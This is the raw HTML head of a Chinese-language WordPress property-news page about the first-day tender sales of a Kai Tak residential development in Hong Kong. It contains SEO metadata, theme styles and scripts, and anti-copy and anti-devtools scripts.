

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20221115/41136.html
body_size: 28152
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高 | 香港新楼盘资讯</title>
		<meta name="description" content="华润置地（海外）与保利置业合作的启德澐璟，昨日首度推出118伙标售，发展商同日极速开标，首日连沽6伙3房户，套" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20221115/41136.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高 | 香港新楼盘资讯" />
		<meta property="og:description" content="华润置地（海外）与保利置业合作的启德澐璟，昨日首度推出118伙标售，发展商同日极速开标，首日连沽6伙3房户，套" />
		<meta property="og:url" content="https://www.hkxfb.com/20221115/41136.html" />
		<meta property="article:published_time" content="2022-11-15T03:26:11+00:00" />
		<meta property="article:modified_time" content="2022-11-15T03:26:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="华润置地（海外）与保利置业合作的启德澐璟，昨日首度推出118伙标售，发展商同日极速开标，首日连沽6伙3房户，套" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u542f\u5fb7\u6f90\u749f\u8fde\u6cbd6\u4f193\u623f\u6237 \u544e\u4ef7\u521b\u8dd1\u9053\u533a\u65b0\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u542f\u5fb7\u6f90\u749f\u8fde\u6cbd6\u4f193\u623f\u6237 \u544e\u4ef7\u521b\u8dd1\u9053\u533a\u65b0\u9ad8","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/11\/1-33.jpg","width":680,"height":369},"datePublished":"2022-11-15T03:26:11+08:00","dateModified":"2022-11-15T03:26:11+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4fdd\u5229\u7f6e\u4e1a, \u534e\u6da6\u7f6e\u5730\uff08\u6d77\u5916\uff09, \u542f\u5fb7\u6f90\u749f, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#webpage","url":"https:\/\/www.hkxfb.com\/20221115\/41136.html","name":"\u9999\u6e2f\u65b0\u76d8:\u542f\u5fb7\u6f90\u749f\u8fde\u6cbd6\u4f193\u623f\u6237 \u544e\u4ef7\u521b\u8dd1\u9053\u533a\u65b0\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u534e\u6da6\u7f6e\u5730\uff08\u6d77\u5916\uff09\u4e0e\u4fdd\u5229\u7f6e\u4e1a\u5408\u4f5c\u7684\u542f\u5fb7\u6f90\u749f\uff0c\u6628\u65e5\u9996\u5ea6\u63a8\u51fa118\u4f19\u6807\u552e\uff0c\u53d1\u5c55\u5546\u540c\u65e5\u6781\u901f\u5f00\u6807\uff0c\u9996\u65e5\u8fde\u6cbd6\u4f193\u623f\u6237\uff0c\u5957","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/11\/1-33.jpg","@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html\/#mainImage","width":680,"height":369},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20221115\/41136.html#mainImage"},"datePublished":"2022-11-15T03:26:11+08:00","dateModified":"2022-11-15T03:26:11+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/41136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=41136' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20221115%2F41136.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20221115%2F41136.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20221115/41136.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
